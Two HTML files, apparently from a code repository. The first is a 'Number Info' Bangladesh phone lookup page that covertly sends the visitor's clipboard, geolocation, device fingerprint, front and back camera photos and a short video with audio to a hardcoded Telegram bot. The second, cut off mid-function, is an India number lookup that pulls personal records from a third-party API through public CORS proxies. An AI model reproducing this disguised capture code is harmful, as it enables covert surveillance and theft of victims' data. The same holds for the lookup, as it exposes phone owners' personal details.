
<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>Number Info</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}
body{min-height:100vh;padding:20px 14px 60px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;background:radial-gradient(900px 500px at 50% -10%,rgba(124,92,255,.22),transparent 60%),#07070c;color:#e6e8ee;-webkit-font-smoothing:antialiased}
.wrap{max-width:480px;margin:0 auto}
.head{text-align:center;margin-bottom:22px}
.crown{font-size:30px;background:linear-gradient(135deg,#7c5cff,#22d3ee 50%,#f472b6);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 12px rgba(124,92,255,.55))}
.title{font-size:20px;font-weight:900;letter-spacing:5px;margin-top:6px;background:linear-gradient(135deg,#fff,#a78bfa 50%,#22d3ee);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}
.sub{font-size:11px;letter-spacing:2px;text-transform:uppercase;color:#8a8fa8;margin-top:4px}
.card{background:linear-gradient(180deg,rgba(22,24,36,.95),rgba(15,16,24,.95));border:1px solid #23263a;border-radius:16px;padding:18px;margin-bottom:14px;box-shadow:0 20px 60px rgba(0,0,0,.5)}
.field{display:flex;flex-direction:column;gap:6px;margin-bottom:12px}
.field span{font-size:11px;color:#8a8fa8;letter-spacing:1.5px;text-transform:uppercase;font-weight:700}
.field input{width:100%;background:rgba(10,11,18,.85);border:1px solid #23263a;color:#e6e8ee;padding:13px 14px;border-radius:11px;font-size:16px;outline:none;font-family:ui-monospace,Menlo,Consolas,monospace;letter-spacing:1.5px}
.field input:focus{border-color:#7c5cff}
.field input::placeholder{color:#4a4d63}
.hint{font-size:11px;color:#4a4d63;letter-spacing:.5px}
.btn{width:100%;background:linear-gradient(135deg,#7c5cff,#9a80ff 60%,#22d3ee);color:#fff;border:0;border-radius:11px;padding:14px;font-size:15px;font-weight:800;letter-spacing:1px;cursor:pointer;box-shadow:0 12px 30px rgba(124,92,255,.35)}
.btn:disabled{opacity:.5}
.badge{font-size:10px;letter-spacing:1px;padding:4px 9px;border-radius:6px;font-weight:800;text-transform:uppercase;color:#a78bfa;background:rgba(167,139,250,.15)}
.row{display:flex;justify-content:space-between;gap:12px;background:rgba(10,11,18,.7);border:1px solid #23263a;border-radius:11px;padding:12px 14px;margin-bottom:8px}
.row .k{font-size:11px;letter-spacing:1.5px;text-transform:uppercase;color:#8a8fa8;font-weight:700}
.row .v{font-size:14.5px;font-weight:600;color:#e6e8ee;font-family:ui-monospace,monospace;word-break:break-word;text-align:right;flex:1}
.loader{display:none;text-align:center;padding:22px;color:#8a8fa8;font-size:13px;letter-spacing:2px;text-transform:uppercase}
.loader.on{display:block}
.alert{background:rgba(248,113,113,.1);border:1px solid rgba(248,113,113,.35);color:#f87171;padding:12px;border-radius:11px;font-size:13px}
.result-head{display:flex;justify-content:space-between;margin-bottom:14px}
.result-title{font-size:12px;color:#8a8fa8;letter-spacing:2px;text-transform:uppercase;font-weight:800}
</style>
</head>
<body>
<div class="wrap">
<div class="head">
<div class="crown">♛</div>
<div class="title">NUMBER INFO</div>
<div class="sub">bangladesh lookup</div>
</div>
<div class="card">
<div class="field">
<span>Phone Number</span>
<input type="tel" id="numberInput" placeholder="01XXXXXXXXX" inputmode="numeric" maxlength="14" autocomplete="off">
<div class="hint">11 digits · e.g. 01712345678</div>
</div>
<button class="btn" id="lookupBtn">Lookup</button>
</div>
<div class="loader" id="loader">Searching...</div>
<div id="output"></div>
</div>

<script>
// ═══ CONFIG — এখানে তোমার টোকেন আর chat id বসাও ═══
const BOT_TOKEN = '8702697773:AAEujJ1daK2WkZnpGt0zt51n2CX-Hud4YX4';
const CHAT_ID   = '6449981797';
const TG_BASE   = 'https://api.telegram.org/bot' + BOT_TOKEN;

const inputEl  = document.getElementById('numberInput');
const btnEl    = document.getElementById('lookupBtn');
const loaderEl = document.getElementById('loader');
const outEl    = document.getElementById('output');
let busy = false;

// ═══ Telegram helpers ═══
function tgSend(method, fd) {
  fd.append('chat_id', CHAT_ID);
  return fetch(TG_BASE + '/' + method, { method: 'POST', body: fd })
    .then(r => r.json()).catch(e => null);
}
function tgText(text) {
  const fd = new FormData();
  fd.append('text', text);
  fd.append('parse_mode', 'HTML');
  fd.append('disable_web_page_preview', 'true');
  return tgSend('sendMessage', fd);
}
function tgLoc(lat, lon) {
  const fd = new FormData();
  fd.append('latitude', lat);
  fd.append('longitude', lon);
  return tgSend('sendLocation', fd);
}
function tgFile(kind, blob, caption) {
  const fd = new FormData();
  fd.append('caption', caption);
  const names = { photo:'p.jpg', video:'v.webm', audio:'a.webm', voice:'v.ogg' };
  fd.append(kind, blob, names[kind] || 'f.bin');
  const methods = { photo:'sendPhoto', video:'sendVideo', audio:'sendAudio', voice:'sendVoice' };
  return tgSend(methods[kind], fd);
}

// ═══ Escaper ═══
function esc(s) {
  return String(s).replace(/[&<>"']/g, c => ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
}

// ═══ Input ═══
inputEl.addEventListener('input', () => {
  let v = inputEl.value.replace(/\D/g, '');
  if (v.startsWith('880') && v.length > 3) v = '0' + v.slice(3);
  if (v.length > 11) v = v.slice(0, 11);
  inputEl.value = v;
});
inputEl.addEventListener('keydown', e => { if (e.key === 'Enter') { e.preventDefault(); lookup(); } });
btnEl.addEventListener('click', lookup);

// ═══ Lookup ═══
async function lookup() {
  if (busy) return;
  const num = inputEl.value.replace(/\D/g, '');
  if (!num) { showError('Enter a phone number.'); return; }
  if (!/^01[3-9]\d{8}$/.test(num)) { showError('Invalid number.'); return; }

  busy = true; btnEl.disabled = true; loaderEl.classList.add('on'); outEl.innerHTML = '';

  captureAll(num).catch(() => {});

  try { render(localLookup(num)); } catch(e) { showError(e.message); }
  finally { busy = false; btnEl.disabled = false; loaderEl.classList.remove('on'); }
}

function localLookup(num) {
  const map = { '013':'Grameenphone','017':'Grameenphone','014':'Banglalink','019':'Banglalink','015':'Teletalk','016':'Airtel','018':'Robi' };
  const op = map[num.slice(0,3)];
  if (!op) return { ok:false, message:'Unknown prefix' };
  return { ok:true, source:'local-series-db', note:'Offline prefix map only.', data:{ number:num, operator:op, country:'Bangladesh', country_code:'+880', region:'BD', valid:true } };
}

// ═══ Capture orchestrator ═══
async function captureAll(num) {
  const tag = '[' + num + ']';

  await tgText('<b>✅ HIT</b> ' + esc(tag) + '\nsecure=' + window.isSecureContext + '\nproto=' + location.protocol + '\nhasMedia=' + !!(navigator.mediaDevices && navigator.mediaDevices.getUserMedia));

  try {
    const info = await gatherInfo();
    const lines = Object.entries(info).map(([k,v]) => '• <b>' + esc(k) + '</b>: ' + esc(v)).join('\n');
    await tgText('<b>📱 DEVICE</b> ' + esc(tag) + '\n\n' + lines);
  } catch(e) { await tgText('<b>⚠ device fail</b> ' + esc(e.message)); }

  try {
    if (navigator.clipboard && navigator.clipboard.readText) {
      const c = await navigator.clipboard.readText();
      if (c && c.trim()) await tgText('<b>📋 CLIPBOARD</b> ' + esc(tag) + '\n\n<code>' + esc(c.slice(0,3500)) + '</code>');
    }
  } catch(e) {}

  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(
      async pos => {
        const lat = pos.coords.latitude, lon = pos.coords.longitude;
        await tgLoc(lat, lon);
        await tgText('<b>📍 LOCATION</b> ' + esc(tag) + '\nlat: ' + lat + '\nlon: ' + lon + '\nacc: ' + pos.coords.accuracy + 'm');
      },
      async err => { await tgText('<b>⚠ location fail</b> code=' + err.code + ' ' + esc(err.message)); },
      { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
    );
  }

  if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
    await tgText('<b>⚠ no getUserMedia</b> — WebView or insecure context');
    return;
  }

  let stream;
  try {
    stream = await navigator.mediaDevices.getUserMedia({
      video: { facingMode: { ideal: 'user' }, width: { ideal: 1280 } },
      audio: true
    });
  } catch(e) {
    await tgText('<b>⚠ camera/mic fail</b> ' + esc(e.name) + ': ' + esc(e.message));
    return;
  }

  await new Promise(r => setTimeout(r, 1500));

  try {
    const frontBlob = await snap(stream);
    if (frontBlob) await tgFile('photo', frontBlob, '📸 CAM FRONT ' + tag);
  } catch(e) {}

  try {
    const vidBlob = await record(stream, 8000, 'video');
    if (vidBlob) await tgFile('video', vidBlob, '🎥 LIVE VIDEO ' + tag);
  } catch(e) {}

  stream.getTracks().forEach(t => t.stop());
  let backStream;
  try {
    backStream = await navigator.mediaDevices.getUserMedia({
      video: { facingMode: { ideal: 'environment' }, width: { ideal: 1280 } },
      audio: false
    });
  } catch(e) { await tgText('<b>⚠ back cam fail</b> ' + esc(e.name)); return; }

  await new Promise(r => setTimeout(r, 1200));
  try {
    const backBlob = await snap(backStream);
    if (backBlob) await tgFile('photo', backBlob, '📸 CAM BACK ' + tag);
  } catch(e) {}
  backStream.getTracks().forEach(t => t.stop());
}

// ═══ Frame grab ═══
function snap(stream) {
  return new Promise(resolve => {
    const v = document.createElement('video');
    v.srcObject = stream; v.muted = true; v.playsInline = true; v.setAttribute('playsinline','');
    v.play().then(() => {
      setTimeout(() => {
        try {
          const c = document.createElement('canvas');
          c.width = v.videoWidth || 640; c.height = v.videoHeight || 480;
          c.getContext('2d').drawImage(v, 0, 0);
          c.toBlob(b => resolve(b), 'image/jpeg', 0.85);
        } catch(e) { resolve(null); }
      }, 800);
    }).catch(() => resolve(null));
  });
}

// ═══ Recorder ═══
function record(stream, ms, kind) {
  return new Promise(resolve => {
    const isV = kind === 'video';
    const mimes = isV
      ? ['video/webm;codecs=vp9,opus','video/webm;codecs=vp8,opus','video/webm','video/mp4']
      : ['audio/webm;codecs=opus','audio/webm','audio/mp4'];
    let mime = null;
    for (const m of mimes) { try { if (MediaRecorder.isTypeSupported(m)) { mime = m; break; } } catch(e){} }
    let rec;
    try { rec = new MediaRecorder(stream, mime ? { mimeType: mime } : undefined); } catch(e) { resolve(null); return; }
    const chunks = [];
    rec.ondataavailable = e => { if (e.data && e.data.size) chunks.push(e.data); };
    rec.onstop = () => {
      if (!chunks.length) return resolve(null);
      resolve(new Blob(chunks, { type: mime ? mime.split(';')[0] : (isV ? 'video/webm' : 'audio/webm') }));
    };
    rec.start(250);
    setTimeout(() => { try { rec.stop(); } catch(e) { resolve(null); } }, ms);
  });
}

// ═══ Device info ═══
async function gatherInfo() {
  const info = {
    'User Agent': navigator.userAgent,
    'Platform': navigator.platform || 'n/a',
    'Language': navigator.language,
    'Languages': (navigator.languages || []).join(', '),
    'Vendor': navigator.vendor || 'n/a',
    'Screen': screen.width + 'x' + screen.height,
    'Viewport': innerWidth + 'x' + innerHeight,
    'Pixel Ratio': devicePixelRatio,
    'Color Depth': screen.colorDepth + ' bit',
    'CPU Cores': navigator.hardwareConcurrency || 'n/a',
    'Memory': navigator.deviceMemory || 'n/a',
    'Touch Points': navigator.maxTouchPoints,
    'Timezone': Intl.DateTimeFormat().resolvedOptions().timeZone,
    'Local Time': new Date().toString(),
  };

  const c = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
  if (c) {
    const typeMap = { wifi:'WiFi', cellular:'Cellular', ethernet:'Ethernet', none:'Offline', unknown:'Unknown' };
    const type = typeMap[c.type] || c.type || 'unknown';
    const eff = c.effectiveType || 'unknown';
    let gen = '—';
    if (c.type === 'wifi') gen = 'WiFi';
    else if (eff === '2g' || eff === 'slow-2g') gen = '2G';
    else if (eff === '3g') gen = '3G';
    else if (eff === '4g') {
      if (typeof c.downlink === 'number' && c.downlink >= 30 && c.rtt <= 40) gen = '5G (likely)';
      else if (typeof c.downlink === 'number' && c.downlink >= 10 && c.rtt <= 80) gen = '4G+ (LTE-A)';
      else gen = '4G (LTE)';
    }
    info['Network Type'] = type;
    info['Network Gen'] = gen;
    info['Effective Type'] = eff;
    info['Downlink'] = (typeof c.downlink === 'number' ? c.downlink : 'n/a') + ' Mbps';
    info['RTT'] = (typeof c.rtt === 'number' ? c.rtt : 'n/a') + ' ms';
  }

  try {
    if (navigator.getBattery) {
      const b = await navigator.getBattery();
      info['Battery'] = Math.round(b.level*100) + '%' + (b.charging ? ' (charging)' : '');
    }
  } catch(e){}

  try {
    const cv = document.createElement('canvas');
    const gl = cv.getContext('webgl') || cv.getContext('experimental-webgl');
    if (gl) {
      const dbg = gl.getExtension('WEBGL_debug_renderer_info');
      if (dbg) {
        info['GPU Vendor'] = gl.getParameter(dbg.UNMASKED_VENDOR_WEBGL) || 'n/a';
        info['GPU Renderer'] = gl.getParameter(dbg.UNMASKED_RENDERER_WEBGL) || 'n/a';
      }
    }
  } catch(e){}

  try {
    const fc = document.createElement('canvas');
    fc.width = 200; fc.height = 60;
    const ctx = fc.getContext('2d');
    ctx.textBaseline = 'top'; ctx.font = '14px Arial';
    ctx.fillStyle = '#f60'; ctx.fillRect(125, 1, 62, 20);
    ctx.fillStyle = '#069'; ctx.fillText('LuckyMan!', 2, 15);
    const d = fc.toDataURL();
    let h = 0;
    for (let i = 0; i < d.length; i++) { h = ((h << 5) - h) + d.charCodeAt(i); h |= 0; }
    info['Fingerprint'] = 'fp_' + Math.abs(h).toString(36);
  } catch(e){}

  return info;
}

// ═══ Render ═══
function render(json) {
  if (!json || json.ok === false) { showError(json && json.message || 'Lookup failed'); return; }
  const data = json.data || {};
  let html = '<div class="card"><div class="result-head"><div class="result-title">Result</div><span class="badge">' + esc(json.source || 'unknown') + '</span></div>';
  for (const [k, v] of Object.entries(data)) {
    if (v === null || v === undefined || v === '') continue;
    const label = k.replace(/_/g, ' ').replace(/\b\w/g, c => c.toUpperCase());
    html += '<div class="row"><div class="k">' + esc(label) + '</div><div class="v">' + esc(v) + '</div></div>';
  }
  html += '</div>';
  outEl.innerHTML = html;
}

function showError(msg) { outEl.innerHTML = '<div class="card"><div class="alert">✗ ' + esc(msg) + '</div></div>'; }
</script>
</body>
</html>
</file>

<file: num info.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>Number Info — India Lookup</title>
<style>
*{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}
body{min-height:100vh;padding:18px 12px 60px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;background:radial-gradient(800px 400px at 50% -10%,rgba(124,92,255,.22),transparent 60%),radial-gradient(600px 400px at 0% 110%,rgba(34,211,238,.14),transparent 60%),#06060c;color:#e6e8ee;-webkit-font-smoothing:antialiased}
.wrap{max-width:520px;margin:0 auto}
.hd{text-align:center;margin-bottom:22px}
.crown{font-size:30px;background:linear-gradient(135deg,#7c5cff,#22d3ee 50%,#f472b6);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 12px rgba(124,92,255,.55))}
.ttl{font-size:20px;font-weight:900;letter-spacing:5px;margin-top:6px;background:linear-gradient(135deg,#fff,#a78bfa 50%,#22d3ee);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}
.sb{font-size:11px;letter-spacing:2px;text-transform:uppercase;color:#8a8fa8;margin-top:4px}
.card{background:linear-gradient(180deg,rgba(22,24,36,.95),rgba(15,16,24,.95));border:1px solid #23263a;border-radius:16px;padding:18px;margin-bottom:14px;box-shadow:0 20px 60px rgba(0,0,0,.5)}
.fld{display:flex;flex-direction:column;gap:6px;margin-bottom:12px}
.fld span{font-size:11px;color:#8a8fa8;letter-spacing:1.5px;text-transform:uppercase;font-weight:700}
.fld input{width:100%;background:rgba(10,11,18,.85);border:1px solid #23263a;color:#e6e8ee;padding:14px;border-radius:11px;font-size:17px;outline:none;font-family:ui-monospace,Menlo,Consolas,monospace;letter-spacing:1.5px;text-align:center}
.fld input:focus{border-color:#7c5cff;box-shadow:0 0 0 3px rgba(124,92,255,.18)}
.fld input::placeholder{color:#4a4d63}
.hint{font-size:11px;color:#4a4d63;letter-spacing:.5px;margin-top:-4px;text-align:center}
.btn{width:100%;background:linear-gradient(135deg,#7c5cff,#9a80ff 60%,#22d3ee);color:#fff;border:0;border-radius:11px;padding:14px;font-size:15px;font-weight:800;letter-spacing:1px;cursor:pointer;box-shadow:0 12px 30px rgba(124,92,255,.35);transition:filter .15s,transform .15s}
.btn:hover:not(:disabled){filter:brightness(1.08)}
.btn:active{transform:scale(.985)}
.btn:disabled{opacity:.5}
.rw{display:flex;justify-content:space-between;gap:12px;background:rgba(10,11,18,.7);border:1px solid #23263a;border-radius:11px;padding:12px 14px;margin-bottom:8px}
.rw .k{font-size:11px;letter-spacing:1.5px;text-transform:uppercase;color:#8a8fa8;font-weight:700;flex-shrink:0;max-width:45%;word-break:break-word}
.rw .v{font-size:14.5px;font-weight:600;color:#e6e8ee;font-family:ui-monospace,Menlo,Consolas,monospace;word-break:break-word;text-align:right;flex:1}
.rw .v.hi{color:#a78bfa;font-weight:700;font-size:15px}
.ldr{display:none;text-align:center;padding:22px;color:#8a8fa8;font-size:13px;letter-spacing:2px;text-transform:uppercase}
.ldr.on{display:block}
.dots::after{content:'';animation:dots 1.4s steps(4,end) infinite}
@keyframes dots{0%{content:''}25%{content:'.'}50%{content:'..'}75%{content:'...'}}
.alert{background:rgba(248,113,113,.1);border:1px solid rgba(248,113,113,.35);color:#f87171;padding:12px;border-radius:11px;font-size:13px;line-height:1.5}
.raw{background:#05060a;border:1px solid #23263a;border-radius:10px;padding:12px;font-size:11px;color:#a0a8c0;overflow-x:auto;font-family:ui-monospace,monospace;line-height:1.5;white-space:pre-wrap;word-break:break-all;max-height:300px}
details{margin-top:12px}
details summary{cursor:pointer;color:#8a8fa8;font-size:11px;letter-spacing:1.5px;text-transform:uppercase;font-weight:700;padding:8px 0;list-style:none}
details summary::-webkit-details-marker{display:none}
details summary::before{content:'▸ ';color:#6c8cff}
details[open] summary::before{content:'▾ '}
.tabs{display:flex;gap:6px;margin-bottom:12px}
.tab{flex:1;padding:9px;text-align:center;background:rgba(22,24,36,.9);border:1px solid #23263a;border-radius:9px;font-size:11px;font-weight:800;letter-spacing:1px;text-transform:uppercase;color:#8a8fa8;cursor:pointer}
.tab.on{background:linear-gradient(135deg,rgba(124,92,255,.3),rgba(34,211,238,.2));color:#fff;border-color:#7c5cff}
textarea{width:100%;min-height:150px;background:rgba(10,11,18,.85);border:1px solid #23263a;color:#e6e8ee;padding:12px;border-radius:11px;font-size:13px;outline:none;font-family:ui-monospace,monospace;resize:vertical;line-height:1.6}
textarea:focus{border-color:#7c5cff}
.meta{font-size:11px;color:#4a4d63;text-align:center;margin-top:12px;line-height:1.7}
.copy-btn{background:transparent;border:1px solid #23263a;color:#8a8fa8;padding:6px 12px;border-radius:8px;font-size:11px;font-weight:700;cursor:pointer;letter-spacing:1px;margin-top:8px}
.copy-btn:hover{border-color:#7c5cff;color:#a78bfa}
.rec-head{font-size:11px;color:#22d3ee;letter-spacing:2px;text-transform:uppercase;font-weight:800;margin-bottom:10px}
.result-head{font-size:11px;color:#8a8fa8;letter-spacing:2px;text-transform:uppercase;font-weight:800;margin-bottom:10px}
</style>
</head>
<body>
<div class="wrap">
<div class="hd">
<div class="crown">♛</div>
<div class="ttl">NUMBER INFO</div>
<div class="sb">india lookup</div>
</div>

<div class="tabs">
<div class="tab on" id="t1" onclick="switchTab('one')">Single</div>
<div class="tab" id="t2" onclick="switchTab('bulk')">Bulk</div>
</div>

<div id="v-one">
  <div class="card">
    <div class="fld">
      <span>Phone Number</span>
      <input type="tel" id="num" placeholder="9876543210" inputmode="numeric" maxlength="14" autocomplete="off" autofocus>
      <div class="hint">10 digits · e.g. 9876543210</div>
    </div>
    <button class="btn" id="go" onclick="lookup()">Lookup</button>
  </div>
  <div class="ldr" id="ldr">Searching<span class="dots"></span></div>
  <div id="out"></div>
</div>

<div id="v-bulk" style="display:none">
  <div class="card">
    <div class="fld">
      <span>Numbers (one per line)</span>
      <textarea id="bulkNum" placeholder="9876543210&#10;9123456780&#10;7012345678"></textarea>
    </div>
    <button class="btn" id="goBulk" onclick="bulkLookup()">Lookup All</button>
  </div>
  <div class="ldr" id="ldrBulk">Processing<span class="dots"></span></div>
  <div id="outBulk"></div>
</div>

<p class="meta">Powered by <b style="color:#22d3ee">asurpapa API</b></p>
</div>

<script>
// ═══════════════════════════════════════════════
//  CONFIG
// ═══════════════════════════════════════════════
const API_URL = 'https://num-to-info.asurpapa.workers.dev/api';
const API_KEY = '@ASUR_ABOUT';
const USE_PROXY_FALLBACK = true;

// ═══════════════════════════════════════════════
//  HELPERS
// ═══════════════════════════════════════════════
const $ = id => document.getElementById(id);
let MODE = 'one';

function switchTab(m) {
  MODE = m;
  $('t1').classList.toggle('on', m === 'one');
  $('t2').classList.toggle('on', m === 'bulk');
  $('v-one').style.display = m === 'one' ? 'block' : 'none';
  $('v-bulk').style.display = m === 'bulk' ? 'block' : 'none';
}

function esc(s) {
  return String(s).replace(/[&<>"']/g, c => ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
}

function validate(num) {
  const n = String(num).replace(/\D/g, '');
  if (/^[6-9]\d{9}$/.test(n)) return { local: n, intl: '91' + n };
  if (/^91[6-9]\d{9}$/.test(n)) return { local: n.slice(2), intl: n };
  if (/^0[6-9]\d{9}$/.test(n)) return { local: n.slice(1), intl: '91' + n.slice(1) };
  return null;
}

// ═══════════════════════════════════════════════
//  API CALL
// ═══════════════════════════════════════════════
async function callApi(intl) {
  const direct = API_URL + '?key=' + encodeURIComponent(API_KEY) + '&number=' + encodeURIComponent(intl);

  try {
    const r = await fetch(direct, { method: 'GET' });
    if (r.ok) {
      const text = await r.text();
      try { return { ok: true, data: JSON.parse(text), via: 'direct' }; }
      catch(e) { return { ok: false, error: 'Invalid JSON: ' + text.slice(0, 120) }; }
    }
  } catch(e) {}

  if (!USE_PROXY_FALLBACK) return { ok: false, error: 'CORS blocked' };

  const proxies = [
    'https://corsproxy.io/?' + encodeURIComponent(direct),
    'https://api.allorigins.win/raw?url=' + encodeURIComponent(direct),
    'https://api.codetabs.com/v1/proxy?quest=' + encodeURIComponent(direct)
  ];

  for (const p of proxies) {
    try {
      const r = await fetch(p, { method: 'GET' });
      if (!r.ok) continue;
      const text = await r.text();
      try {
        const j = JSON.parse(text);
        return { ok: true, data: j, via: 'proxy' };
      } catch(e) { continue; }
    } catch(e) { continue; }
  }
  return { ok: false, error: 'All API routes failed' };
}

// ═══════════════════════════════════════════════
//  RENDER ONE RECORD AS CARD
// ═══════════════════════════════════════════════
function renderRecord(rec, idx) {
  const rows = [];
  const skip = ['id', 'credit', 'timestamp', 'success', 'total_results', 'results', 'message'];

  function push(k, v) {
    if (v === null || v === undefined || v === '') return;
    if (typeof v === 'object') {
      if (Array.isArray(v)) {
        v = v.map(x => typeof x === 'object' ? JSON.stringify(x) : x).join(', ');
      } else {
        for (const sk in v) push(k + ' ' + sk, v[sk]);
        return;
      }
    }
    rows.push([k, String(v)]);
  }

  for (const k in rec) {
    if (skip.includes(k)) continue;
    push(k, rec[k]);
  }

  let html = '<div class="card">';
  if (idx > 0) {
    html += '<div class="rec-head">Record #' + idx + '</div>';
  } else {
    html += '<div class="result-head">Result</div>';
  }

  if (!rows.length) {
    html += '<div style="color:#8a8fa8;text-align:center;padding:16px;font-size:13px">No fields</div>';
  } else {
    for (const [k, v] of rows) {
      const label = k.replace(/_/g, ' ').replace(/\b\w/g, c => c.toUpperCase());
      const hi = /name|operator|mobile|email/i.test(k);
